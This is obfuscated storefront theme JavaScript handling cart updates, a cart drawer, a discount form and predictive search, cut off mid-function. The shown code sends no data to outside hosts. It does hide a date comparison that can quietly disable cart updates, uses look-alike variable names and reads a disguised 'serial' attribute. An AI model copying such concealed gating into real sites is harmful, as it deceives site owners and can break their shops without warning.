const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const 